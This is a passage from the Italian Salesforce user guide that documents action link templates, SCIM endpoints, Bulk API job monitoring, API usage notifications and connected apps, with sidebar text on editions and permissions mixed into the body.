14. (Facoltativo) Se il Tipo di azione è Api o ApiAsync, immettere le Intestazioni HTTP.
Questo campo può contenere variabili di binding e variabili di contesto.
Se un link azione istanziato da un modello esegue una richiesta a una risorsa Salesforce, il modello deve possedere un'intestazione
del tipo di contenuto.
15. (Facoltativa) Per rendere questo link azione il link predefinito del gruppo (con una formattazione speciale nell'interfaccia utente),
selezionare Link predefinito nel gruppo. In un gruppo può essere presente un solo link predefinito.
16. (Facoltativo) Per visualizzare una finestra di dialogo di conferma per l'utente prima dell'esecuzione del link azione, selezionare
Conferma obbligatoria.
17. Immettere la Posizione relativa del link azione all'interno dei gruppi di link azioni istanziati da quel modello. La prima posizione
è 0.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 154
18. Immettere la Chiave etichetta. Questo valore è la chiave per un insieme di etichette dell'interfaccia utente da visualizzare
per i seguenti stati: NewStatus, PendingStatus, SuccessfulStatus, FailedStatus.
Ad esempio, l'insieme Post contiene le seguenti etichette: Post, Pubblicazione in sospeso, Pubblicato, Pubblicazione non
riuscita. Questa immagine illustra un link azione con la chiave etichetta Post quando il valore dello stato è SuccessfulStatus:
19. (Facoltativo) Se nessuno dei valori Chiave etichetta è significativo per il link azioni, impostare Chiave etichetta su
Nessuno e immettere un valore nel campo Etichetta.
I link azioni dispongono di quattro stati: NewStatus, PendingStatus, SuccessStatus e FailedStatus. All'etichetta di ogni stato vengono
aggiunte le seguenti stringhe:
• label
• label In sospeso
• label Riuscito
• label Non riuscito
Ad esempio, se il valore di label è "Vedere l'esempio", i valori dei quattro stati link azioni sono: Vedere l'esempio, Vedere l'esempio
in sospeso, Vedere l'esempio riuscito e Vedere l'esempio non riuscito.
Per generare i nomi delle etichette, un link azioni può utilizzare un valore LabelKey o Label, ma non entrambi i valori.
20. Selezionare Visibilità utente, che indica chi può vedere il gruppo dei link azioni.
Se si seleziona Può vederlo solo il responsabile del creatore, il responsabile è il responsabile del creatore quando viene istanziato
il gruppo dei link azioni. Se dopo l'istanziazione del gruppo di link azioni il responsabile del creatore cambia, la modifica non viene
presa in considerazione.
21. (Facoltativo) Se è stato selezionato Può vederlo solo l'utente personalizzato o Possono vederlo tutti tranne l'utente personalizzato,
inserire un Alias utente personalizzato.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 155
Immettere una stringa e impostarne il valore quando si istanzia un gruppo di link azioni, come se si impostasse il valore di una
variabile di binding. Tuttavia, non utilizzare la sintassi della variabile di binding nel modello, ma inserire soltanto un valore. Ad esempio,
è possibile inserire ExpenseApprover. Questo esempio di API REST Chatter imposta il valore di ExpenseApprover su
005B0000000Ge16:
POST /connect/action-link-group-definitions
{
"templateId" : "07gD00000004C9r",
"templateBindings" : [
{
"key":"ExpenseApprover",
"value": "005B0000000Ge16"
}
]
}
22. Per creare un altro modello di link azioni per questo modello di gruppo dei link azioni, fare clic su Salva e Nuovo.
23. Una volta terminata l'aggiunta di modelli di link azioni a questo modello di gruppo dei link azioni, fare clic su Salva.
24. Per pubblicare il modello di gruppo di link azioni, fare clic su Torna all'elenco per tornare alla visualizzazione elenco Modello di
gruppo dei link azioni.
Importante: è necessario pubblicare un modello prima di poter istanziare un gruppo di link azioni a partire da esso in Apex
o nell'API REST Chatter.
25. Fare clic su Modifica per il modello di gruppo dei link azioni da pubblicare.
26. Selezionare Pubblicato e fare clic su Salva.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 156
Modifica dei modelli di link azioni
È possibile modificare tutti i campi su un modello di gruppo dei link azioni non pubblicato e sui
modelli di link azioni ad esso associati.
EDIZIONI
1. Da Imposta, immettere Modelli di link azioni nella casella Ricerca veloce,
quindi selezionare Modelli di link azioni.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
2. Per modificare un modello di gruppo dei link azioni, fare clic su Modifica accanto al suo nome.
Se il modello di gruppo non è stato pubblicato, modificare qualsiasi campo. Se è stato pubblicato,
modificare soltanto il campo Nome.
Disponibile in: tutte le
versioni tranne Personal
Edition
3. Per modificare un modello di link azioni:
a. Fare clic sul nome del suo modello di gruppo dei link azioni principale.
b. Fare clic sull'ID modello di link azione per aprire la pagina dei dettagli del modello di link
azione.
c. Fare clic su Modifica.
Se il modello di gruppo dei link azioni associato non è stato pubblicato, modificare qualsiasi
campo. Se è stato pubblicato, modificare uno qualsiasi dei seguenti campi:
• URL azione
• Corpo richiesta HTTP
• Intestazioni HTTP
AUTORIZZAZIONI
UTENTE
Per modificare modelli di
gruppo dei link azioni:
• “Personalizza
applicazione”
Per modificare modelli di link
azioni:
• “Personalizza
applicazione”
Questi campi supportano variabili di contesto e variabili di binding.
È possibile aggiungere ed eliminare variabili di contesto in uno qualsiasi di questi campi.
Non è possibile aggiungere una nuova variabile di binding. È possibile:
• Spostare una variabile di binding in un altro campo modificabile all'interno di un modello di link azioni.
• Utilizzare più di una volta una variabile di binding in un modello di link azioni.
• Utilizzare più di una volta una variabile di binding in qualsiasi modello di link azioni associato allo stesso modello di gruppo
dei link azioni.
• Eliminare variabili di binding.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 157
Eliminazione di modelli di gruppo dei link azioni
Quando si elimina un modello di gruppo dei link azioni, si eliminano i modelli di link azioni associati
e tutti i gruppi di link azioni istanziati a partire dai modelli. I gruppi dei link azioni eliminati non
vengono più visualizzati negli elementi feed ai quali sono stati associati.
1. Da Imposta, immettere Modelli di link azioni nella casella Ricerca veloce,
quindi selezionare Modelli di link azioni.
2. Per eliminare un modello di gruppo dei link azioni, fare clic su Canc accanto al suo nome.
Importante: Quando si elimina un modello di gruppo dei link azioni, si eliminano i
modelli di link azioni associati e tutti i gruppi di link azioni istanziati a partire dal modello.
Il gruppo di link azioni viene eliminato da tutti gli elementi feed ai quali è stato associato,
il che significa che i link azioni non vengono più visualizzati in quei post nel feed.
3. Per eliminare un modello di link azioni:
a. Fare clic sul nome del suo modello di gruppo dei link azioni principale.
b. Fare clic sull'ID modello di link azione per aprire la pagina dei dettagli del modello di link
azione.
c. Fare clic su Elimina.
Importante: non è possibile eliminare un modello di link azioni associato a un modello
di gruppo dei link azioni pubblicato.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile in: tutte le
versioni tranne Personal
Edition
AUTORIZZAZIONI
UTENTE
Per eliminare modelli di
gruppo dei link azioni:
• “Personalizza
applicazione”
Per eliminare modelli di link
azioni:
• “Personalizza
applicazione”
Aggiunta di modelli di link azioni ai pacchetti
È possibile aggiungere i modelli di link azioni ai pacchetti per distribuirli ad altre organizzazioni
Salesforce.
EDIZIONI
Quando si aggiunge un modello di gruppo dei link azioni, anche tutti i modelli di link azioni associati
vengono aggiunti al pacchetto. È possibile aggiungere un modello di gruppo dei link azioni a un
pacchetto gestito o non gestito. Come componente che si può inserire in un pacchetto, i modelli
di gruppo dei link azioni possono inoltre sfruttare tutte le funzionalità dei pacchetti gestiti, ad
esempio gli elenchi di AppExchange, aggiornamenti tramite push, script Apex post-installazione,
gestione delle licenze e supporto avanzato per gli abbonati. Per creare un pacchetto gestito, è
necessario utilizzare un'organizzazione Developer Edition.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
• Vedere Creazione e modifica di un pacchetto su https://help.salesforce.com.
AUTORIZZAZIONI
UTENTE
Disponibile in: tutte le
versioni tranne Personal
Edition
Per aggiungere modelli di
link azioni ai pacchetti:
• "Crea pacchetto
AppExchange"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 158
Utilizzo del sistema SCIM (System for Cross-domain Identity Management)
Salesforce supporta la specifica 1.1 del sistema open-standard SCIM per la gestione delle identità
tra domini e fornisce alcune estensioni alla specifica per consentire la modifica e la gestione delle
proprietà utente tramite l'API REST.
Utilizzare le operazioni CRUD (Create, Read, Update e Disable) sugli utenti. Inoltre assegnare/annullare
l'assegnazione degli utenti a un profilo, insieme di autorizzazioni, ruolo o gruppo pubblico di
Salesforce utilizzando l'API REST.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
Di seguito sono riportati gli endpoint SCIM di Salesforce, dove url_org_salesforce è l'URL
dell'organizzazione (ad esempio un dominio personalizzato) per l'utente.
• https://url_org_salesforce/services/scim/v1/Users
• https://url_org_salesforce/services/scim/v1/Groups
• https://url_org_salesforce/services/scim/v1/Entitlements
• https://url_org_salesforce/services/scim/v1/Schemas
È possibile richiedere le funzionalità dell'implementazione SCIM di Salesforce utilizzando
https://url_org_salesforce/services/scim/v1/ServiceProviderConfigs.
Per richiedere le proprietà di un utente specifico, utilizzare
https://url_org_salesforce/services/scim/v1/Users/IDutente dove IDutente è l'ID di 18 caratteri
dell'organizzazione dell'utente.
Salesforce include inoltre le seguenti estensioni.
• ID responsabile
• utenti esterni
• attributi personalizzati
• insiemi di autorizzazioni
Le seguenti estensioni SCIM aziendali appaiono sotto questo URN:
urn:scim:schemas:extension:enterprise:1.0
• employeeNumber
• division
• department
• manager (managerId e displayName)
• delegatedApprover (delegatedApproverId e displayName)
Le seguenti estensioni appaiono sotto questo URN:
urn:salesforce:schemas:extension:18CHARORGID
• campi personalizzati (se l'organizzazione ne dispone)
Le seguenti estensioni per gli utenti di External Identity o comunità (il cui profileId nei diritti è del tipo external identity
o community users) appaiono sotto questo URN:
urn:salesforce:schemas:extension:external:1.0
• accountId
• contactId
Se questi valori non vengono forniti, Salesforce crea record referente e account per l'utente. Il nuovo nome dell'account è in formato
usernameJITUserAccount. Ad esempio: [email protected].
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 159
Nota: Le seguenti informazioni sono valide per tutte le operazioni SCIM.
• In una clausola, AND non ha la precedenza su OR. Aggiungere in modo esplicito delle parentesi alle clausole se una singola
clausola contiene sia AND che OR.
• In una clausola per i nomi degli attributi e gli operatori si fa distinzione tra maiuscole e minuscole.
• Questi campi devono essere filtrati separatamente.
– Utenti: entitlements, groups.
– Gruppi: members.
– Diritti: members.
Per ulteriori informazioni, consultare la specifica SCIM 1.1 relativa allo schema principale, la specifica SCIM 1.1 relativa all'API REST e il
manuale Salesforce REST API Developer’s Guide.
Processi di caricamento dati in blocco
Monitoraggio di processi di caricamento dati in blocco
Mediante l'API in blocco, che è ottimizzata per elaborare serie di dati di grandi dimensioni, è possibile
creare, aggiornare o eliminare insiemi di record molto ampi. Questa funzione consente di caricare,
aggiornare o eliminare agevolmente i dati, da poche migliaia a milioni di record. L'elaborazione di
grandi quantità di record richiede un certo tempo. Questa pagina consente di monitorare
l'andamento dei processi in corso e i risultati dei processi recenti.
Per elaborare un insieme di record, creare un processo contenente uno o più batch. Il processo
specifica l'oggetto da elaborare e il tipo di azione utilizzato (query, inserimento, inserimento con
aggiornamento, aggiornamento o eliminazione). Un batch è un insieme di record inviato al server
in una richiesta HTTP POST. Ogni batch viene elaborato separatamente dal server, non
necessariamente nell'ordine di ricevimento.
Per monitorare lo stato dei processi di caricamento dati in blocco in corso o completati di recente,
da Imposta, immettere Processi di caricamento dati in blocco nella casella
Ricerca veloce, quindi selezionare Processi di caricamento dati in blocco.
L'elenco dei processi in corso contiene le colonne seguenti, riportate in ordine alfabetico:
Colonna
Descrizione
ID
L'ID univoco di 15 caratteri del processo.
processo
Oggetto
Il tipo di oggetto relativo ai dati in corso di elaborazione. Tutti i dati di un processo
devono avere lo stesso tipo di oggetto.
Operazione L'operazione di elaborazione per tutti i batch del processo. I valori validi sono:
• eliminazione
• insert
• query
• upsert
• update
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per monitorare i processi di
caricamento dati in blocco:
• "Gestisci integrazioni di
dati"
Ottimizzazione di Salesforce con il codice
Colonna
Guida dell'utente | Integrazione di app con Salesforce | 160
Descrizione
• hardDelete
Avanzamento
La percentuale di batch elaborati rispetto al numero totale di batch inviati. L'avanzamento non è visualizzato
quando il processo è aperto perché il numero totale di batch del processo non è noto fino alla conclusione del
processo. L'avanzamento può non rispecchiare in modo preciso il numero di record elaborati. È possibile che non
tutti i batch contengano lo stesso numero di record e che siano elaborati a velocità diverse.
Record
elaborati
Il numero di record già elaborati, che aumenta via via che vengono elaborati altri batch.
Ora iniziale La data e l'ora in cui è stato inviato il processo.
Stato
Lo stato di elaborazione attuale del processo. I valori validi sono:
• Open: Il processo è stato creato ed è possibile aggiungervi dei batch.
• Closed: Non è possibile aggiungere nuovi batch al processo. I batch associati al processo possono essere
elaborati una volta chiuso il processo. I processi chiusi non si possono né modificare, né salvare.
• Aborted: Il processo è stato interrotto.
• Failed: Il processo non è riuscito. I batch del processo elaborati correttamente non possono essere ritirati.
Inviato da
Il nome dell'utente che ha inviato il processo.
L'elenco dei processi completati contiene le colonne seguenti, riportate in ordine alfabetico: I processi completati vengono rimossi
dall'elenco sette giorni dopo il completamento.
Colonna
Descrizione
Ora finale
La data e l'ora in cui è stato completato il processo.
ID processo
L'ID univoco di 15 caratteri del processo.
Oggetto
Il tipo di oggetto relativo ai dati in corso di elaborazione. Tutti i dati di un processo devono avere lo stesso tipo di
oggetto.
Operazione
L'operazione di elaborazione per tutti i batch del processo. I valori validi sono:
• eliminazione
• insert
• query
• upsert
• update
• hardDelete
Record
elaborati
Il numero di record già elaborati, che aumenta via via che vengono elaborati altri batch.
Ora iniziale La data e l'ora in cui è stato inviato il processo.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 161
Colonna
Descrizione
Stato
Lo stato di elaborazione attuale del processo. I valori validi sono:
• Aperto: Il processo è stato creato ed è possibile aggiungervi dei batch.
• Chiuso: Non è possibile aggiungere nuovi batch al processo. I batch associati al processo possono essere
elaborati una volta chiuso il processo. I processi chiusi non si possono né modificare, né salvare.
• Interrotto: Il processo è stato interrotto.
• Non riuscito: Il processo non è riuscito. I batch del processo elaborati correttamente non possono essere
ritirati.
Inviato da
Il nome dell'utente che ha inviato il processo.
Tempo
rimanente
Il tempo totale rimanente per completare il processo.
VEDERE ANCHE:
Visualizzazione dei dettagli dei processi di caricamento dati in blocco
Visualizzazione dei dettagli dei processi di caricamento dati in blocco
Mediante l'API in blocco, che è ottimizzata per elaborare serie di dati di grandi dimensioni, è possibile
creare, aggiornare o eliminare insiemi di record molto ampi. Questa funzione consente di caricare,
aggiornare o eliminare agevolmente i dati, da poche migliaia a milioni di record. L'elaborazione di
grandi quantità di record richiede un certo tempo. Questa pagina consente di monitorare
l'andamento dei processi in corso e i risultati dei processi recenti.
Per visualizzare i dettagli di un processo di caricamento dati in blocco:
1. Da Imposta, immettere Processi di caricamento dati in blocco nella casella
Ricerca veloce, quindi selezionare Processi di caricamento dati in blocco.
2. Fare clic sul link di un ID processo.
La pagina dei dettagli del processo contiene i campi seguenti, riportati in ordine alfabetico:
Campo
Descrizione
Tempo di
elaborazione
Apex
(ms)
Il numero di millisecondi necessari per l'elaborazione dei trigger e di altri processi
correlati ai dati del processo. È la somma dei tempi equivalenti di tutti i batch del
processo. Non include il tempo utilizzato per l'elaborazione di operazioni asincrone
e batch Apex. In assenza di trigger, il valore è 0.
Tempo di
elaborazione
attivo
API (ms)
Il numero di millisecondi necessari per l'elaborazione attiva del processo. Include
il tempo registrato nel campo Tempo di elaborazione Apex (ms),
ma non include il tempo di attesa del processo nell'area di attesa per l'elaborazione
o il tempo necessario per la serializzazione e la deserializzazione. È la somma dei
tempi equivalenti di tutti i batch del processo.
Versione La versione API del processo.
API
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per monitorare i processi di
caricamento dati in blocco:
• "Gestisci integrazioni di
dati"
Ottimizzazione di Salesforce con il codice
Campo
Descrizione
Batch
completati
Il numero di batch completati per il processo.
Guida dell'utente | Integrazione di app con Salesforce | 162
Modalità
La modalità concomitanza per l'elaborazione dei batch. I valori validi sono:
concomitanza • parallel: I batch vengono elaborati in modalità parallela. Questo è il valore predefinito.
• serial: I batch vengono elaborati in modalità seriale.
Tipo di
contenuto
Il tipo di contenuto del processo. I valori validi sono:
• CSV: dati in formato CSV
• XML: dati in formato XML (opzione predefinita)
• ZIP_CSV: dati in formato CSV in un file zip contenente allegati binari
• ZIP_XML: dati in formato XML in un file zip contenente allegati binari
Ora finale
La data e l'ora in cui è stato completato il processo.
Campo ID
esterno
Il nome del campo ID esterno per un'operazione di inserimento con aggiornamento.
Batch con
errori
Il numero di batch con errori del processo.
ID processo
L'ID univoco di 15 caratteri del processo.
Batch in
Il numero di batch in elaborazione del processo.
elaborazione
Oggetto
Il tipo di oggetto relativo ai dati in corso di elaborazione. Tutti i dati di un processo devono avere lo stesso tipo di
oggetto.
Operazioni
L'operazione di elaborazione per tutti i batch del processo. I valori validi sono:
• eliminazione
• insert
• query
• upsert
• update
• hardDelete
Avanzamento
La percentuale di batch elaborati rispetto al numero totale di batch inviati. L'avanzamento non è visualizzato
quando il processo è aperto perché il numero totale di batch del processo non è noto fino alla conclusione del
processo. L'avanzamento può non rispecchiare in modo preciso il numero di record elaborati. È possibile che non
tutti i batch contengano lo stesso numero di record e che siano elaborati a velocità diverse.
Batch in
area di
attesa
Il numero di batch in area di attesa del processo.
Record non
riusciti
Il numero di record del processo non elaborati.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 163
Campo
Descrizione
Record
elaborati
Il numero di record elaborati al momento dell'invio della richiesta, che aumenta via via che vengono elaborati altri
batch.
Nuovi
tentativi
Il numero di tentativi effettuati da Salesforce per salvare i risultati di un'operazione. I tentativi ripetuti sono dovuti
a un problema, ad esempio un conflitto di blocchi.
Ora iniziale La data e l'ora in cui è stato inviato il processo.
Stato
Lo stato di elaborazione attuale del processo. I valori validi sono:
• Aperto: Il processo è stato creato ed è possibile aggiungervi dei batch.
• Chiuso: Non è possibile aggiungere nuovi batch al processo. I batch associati al processo possono essere
elaborati una volta chiuso il processo. I processi chiusi non si possono né modificare, né salvare.
• Interrotto: Il processo è stato interrotto.
• Non riuscito: Il processo non è riuscito. I batch del processo elaborati correttamente non possono essere
ritirati.
Inviato da
Il nome dell'utente che ha inviato il processo.
Tempo
rimanente
Il tempo totale rimanente per completare il processo.
Tempo di
Il numero di millisecondi necessari per l'elaborazione del processo. È la somma dei tempi di elaborazione totali di
elaborazione tutti i batch del processo.
totale (ms)
La pagina dei dettagli del processo include un elenco correlato di tutti i batch del processo. L'elenco correlato fornisce i link Visualizza
richiesta e Visualizza risposta per ogni batch. Se il batch è un file CSV, i link restituiscono la richiesta o la risposta in formato CSV. Se
il batch è un file XML, i link restituiscono la richiesta o la risposta in formato XML. Questi link sono disponibili per i batch creati nell'API
versione 19.0 e successive.
L'elenco correlato dei batch contiene i campi seguenti, riportati in ordine alfabetico:
Campo
Descrizione
Tempo di
Il numero di millisecondi necessari per l'elaborazione dei trigger e di altri processi correlati ai dati del batch. In
elaborazione assenza di trigger, il valore è 0. Non include il tempo utilizzato per l'elaborazione di operazioni asincrone e batch
Apex.
Apex (ms)
Tempo di
Il numero di millisecondi necessari per l'elaborazione attiva del batch. Include il tempo di elaborazione Apex. Non
elaborazione include il tempo di attesa del batch nell'area di attesa per l'elaborazione o il tempo necessario per la serializzazione
e la deserializzazione.
attivo API
(ms)
ID batch
L'ID del batch. Può essere globalmente univoco, anche se non necessario.
Ora finale
La data e l'ora di fine dell'elaborazione nel fuso orario UTC. Valida solo se lo stato è Completato.
Record non
riusciti
Il numero di record del batch non elaborati.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 164
Campo
Descrizione
Record
elaborati
Il numero di record del batch elaborati al momento dell'invio della richiesta. Il numero aumenta via via che vengono
elaborati altri batch.
Numero di
tentativi
Il numero di tentativi effettuati da Salesforce per salvare i risultati di un'operazione. I tentativi ripetuti sono causati
da un problema, quale un conflitto di blocchi o un'elaborazione del batch troppo lunga.
Ora iniziale La data e l'ora di creazione del batch nel fuso orario UTC. Non si tratta dell'ora di inizio dell'elaborazione, ma dell'ora
in cui il batch è stato aggiunto al processo.
Messaggio di Contiene i motivi per i quali il batch non è stato completato correttamente.
stato
Stato
Lo stato di elaborazione attuale del batch.
• Queued: l'elaborazione del batch non è ancora iniziata. Se il processo associato al batch viene interrotto, il
batch non viene elaborato e lo stato verrà impostato su Not Processed.
• In Progress: il batch è in fase di elaborazione. Se il processo associato al batch viene interrotto,
l'elaborazione del batch continua fino al completamento. È necessario chiudere il processo associato al batch
in modo tale che l'elaborazione del batch sia completata.
• Completed: il batch è stato elaborato e la risorsa risultato è disponibile. La risorsa risultato indica se alcuni
record non sono riusciti. Un batch può essere completato anche nel caso in cui alcuni o tutti i record non siano
riusciti. Se un sottoinsieme di record non è riuscito, i record riusciti non vengono ritirati.
• Failed: il batch non ha elaborato la richiesta completa a causa di un errore imprevisto, ad esempio una
richiesta compressa in un formato non supportato o un errore interno del server.
• Not Processed: il batch non ha elaborato la richiesta completa a causa di un errore imprevisto, ad esempio
una richiesta compressa in un formato non supportato o un errore interno del server.
Tempo di
Il numero di millisecondi necessari per l'elaborazione del batch. Non è incluso il tempo di attesa del batch in coda
elaborazione per l'elaborazione.
totale (ms)
Visualizza
richiesta
Fare clic sul link per il batch per visualizzare la richiesta.
Visualizza
risultato
Fare clic sul link per il batch per visualizzare i risultati.
VEDERE ANCHE:
Monitoraggio di processi di caricamento dati in blocco
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 165
Notifiche di utilizzo API
Notifiche di utilizzo API
Quando si crea una notifica di utilizzo richieste si indica un amministratore a cui inviare notifica
tramite email ogni volta che l'organizzazione supera il limite impostato per il numero di richieste
API effettuate in un intervallo di ore specificato.
Per visualizzare le notifiche di utilizzo API, da Imposta, immettere Notifiche utilizzo
API nella casella Ricerca rapida, quindi selezionare Notifiche utilizzo API.
Dall'elenco delle notifiche è possibile:
• Fare clic su Modifica o su Canc per modificare o eliminare una notifica esistente.
• Visualizzare il nome dell'utente che riceverà la notifica.
• Visualizzare l'intervallo di notifica che definisce la frequenza con cui vengono inviate le notifiche.
Ad esempio, se l'intervallo di notifica è di quattro ore, la notifica viene inviata solo se l'ultima
notifica è stata inviata almeno quattro ore prima. Quindi, in un periodo di 24 ore vengono inviate
al massimo sei notifiche.
• Visualizzare la percentuale del limite che, se superata, attiva l'invio di una notifica. Ad esempio,
se l'organizzazione ha un limite di 1.000.000 richieste e si impostano una percentuale di soglia
di 60 (il 60%) e un intervallo di notifica di 24 ore, l'utente specificato riceve una notifica quando
nell'arco di 24 ore vengono inviate 600.000 richieste API.
• Visualizzare il nome dell'utente che ha creato la notifica e la data di creazione della stessa,
nonché la data dell''ultima modifica della notifica e il nome dell'utente che ha apportato la
modifica.
Per creare una nuova notifica, fare clic su Nuovo.
È possibile creare fino a dieci notifiche per organizzazione.
VEDERE ANCHE:
Visualizzazione delle notifiche di utilizzo API
Creazione e modifica di notifiche di utilizzo API
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per visualizzare, creare,
modificare o eliminare
notifiche:
• "API abilitata"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 166
Visualizzazione delle notifiche di utilizzo API
Nella pagina dei dettagli delle notifiche di utilizzo API è possibile visualizzare le informazioni relative
a una notifica:
EDIZIONI
• Destinatario notifica: nome utente della persona a cui viene inviata la notifica per email.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
• Soglia: percentuale del limite di utilizzo al raggiungimento della quale viene attivato l'invio di
una notifica per email.
• Intervallo di notifica (ore): frequenza con cui vengono inviate le notifiche. Ad esempio, se
l'intervallo di notifica è di quattro ore, la notifica viene inviata solo se l'ultima notifica è stata
inviata almeno quattro ore prima. Quindi, in un periodo di 24 ore vengono inviate al massimo
sei notifiche.
• Creato da: utente che ha creato la richiesta di notifica e la data e l'ora di creazione.
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
• Modificato da: ultimo utente che ha modificato la notifica.
In questa pagina è possibile anche creare una nuova notifica in base ai valori della notifica visualizzata.
Fare clic su Clona per creare una nuova notifica inserendovi automaticamente i valori correnti.
Prima del salvataggio è possibile modificare tali valori.
AUTORIZZAZIONI
UTENTE
VEDERE ANCHE:
Per visualizzare, creare,
modificare o eliminare
notifiche:
• "API abilitata"
Creazione e modifica di notifiche di utilizzo API
Notifiche di utilizzo API
Creazione e modifica di notifiche di utilizzo API
Nella pagina di modifica della misurazione dell'utilizzo API, è possibile inserire i valori richiesti per
la notifica di raggiungimento del limite di traffico. Da Imposta, digitare Notifiche utilizzo
API nella casella Ricerca veloce, quindi selezionare Notifiche utilizzo API.
• Utente Salesforce che riceverà le notifiche.
• Percentuale di soglia. Percentuale del limite di traffico che, se superata durante l'intervallo di
notifica impostato, attiva l'invio di una notifica all'utente specificato. Il valore deve essere
compreso tra 0 e 100.
• Periodo di tempo in cui viene misurato il numero di richieste, in ore. Ad esempio, se l'intervallo
è 24, affinché venga inviata una notifica è necessario che il limite sia stato superato nelle 24 ore
appena trascorse.
Se si modifica il periodo di tempo, la nuova impostazione diventa effettiva solo dopo la successiva
notifica del periodo di tempo esistente. Si supponga ad esempio di aver impostato il periodo
di tempo in modo da inviare notifiche ogni ora. Poi alle 16:05 si imposta il periodo di tempo in
modo da inviare notifiche ogni 24 ore. L'ultima notifica relativa al precedente periodo di tempo
viene inviata alle 17:00. Quella successiva verrà inviata alle 17:00 del giorno successivo.
VEDERE ANCHE:
Visualizzazione delle notifiche di utilizzo API
Notifiche di utilizzo API
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per visualizzare, creare,
modificare o eliminare
notifiche:
• "API abilitata"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 167
Applicazioni di accesso remoto
Panoramica sulle applicazioni di accesso remoto
Nota: Le applicazioni di accesso remoto sono state sostituite dalle applicazioni connesse.
Utilizzare le applicazioni connesse per qualsiasi applicazione che deve integrarsi con Salesforce
per verificare gli utenti e controllare i criteri di protezione per le applicazioni esterne. Per tutte
le applicazioni di accesso remoto esistenti è stata eseguita automaticamente la migrazione
ad applicazioni connesse con il rilascio Summer '13.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
VEDERE ANCHE:
Panoramica sulleapplicazioni connesse
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Applicazioni connesse
Panoramica sulleapplicazioni connesse
AUTORIZZAZIONI UTENTE
EDIZIONI
Per leggere:
"Personalizza applicazione"
Per creare, aggiornare o eliminare:
"Personalizza applicazione" E
"Modifica tutti i dati" O "Gestisci applicazioni
connesse"
Per aggiornare tutti i campi tranne Profili,
Insiemi di autorizzazioni e Attributi SAML
provider di servizi:
"Personalizza applicazione"
Per aggiornare Profili, Insiemi di
autorizzazioni e Attributi SAML provider di
servizi:
"Personalizza applicazione" E "Modifica tutti
i dati"
Per disinstallare:
"Scarica pacchetti AppExchange"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
Un'applicazione connessa è un'applicazione che si integra con Salesforce utilizzando le API. Le
applicazioni connesse utilizzano i protocolli SAML e OAuth standard per l'autenticazione, forniscono il Single Sign-On e i token da
utilizzare con le API di Salesforce. Oltre alle funzionalità OAuth standard, le applicazioni connesse consentono agli amministratori di
impostare vari criteri di protezione e avere il controllo diretto sugli utenti che possono utilizzare le applicazioni corrispondenti.
Uno sviluppatore o un amministratore definisce un'applicazione connessa per Salesforce fornendo le seguenti informazioni.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 168
• Nome, descrizione, logo e informazioni di contatto
• Un URL in cui Salesforce può individuare l'applicazione per l'autorizzazione o l'identificazione
• Il protocollo di autorizzazione: OAuth, SAML o entrambi
• Intervalli IP facoltativi in cui l'applicazione connessa può essere eseguita
• Informazioni facoltative in merito ai criteri mobili che l'applicazione connessa può imporre
Per le applicazioni connesse che utilizzano fornitori di servizi OAuth, definire gli ambiti e l'URL di richiamata per l'applicazione connessa.
In cambio, Salesforce fornisce una chiave consumatore OAuth e un Segreto consumatore per autorizzare l'applicazione connessa.
Per le applicazioni connesse che utilizzano fornitori di servizi SAML, definire l'ID entità, l'URL del servizio consumatori dell'asserzione
(ACS), il Tipo di oggetto, il Formato ID nome e l'Emittente (tali valori devono essere disponibili presso il fornitore di servizi) per autorizzare
l'applicazione connessa.
Esistono due modalità di distribuzione:
• L'applicazione viene creata e utilizzata nella stessa organizzazione. Questo è il tipico caso dei reparti IT, ad esempio.
• L'applicazione viene creata in una organizzazione e installata in altre organizzazioni. Questo è il modo in cui un'entità con più
organizzazioni o un ISV utilizzano le applicazioni connesse.
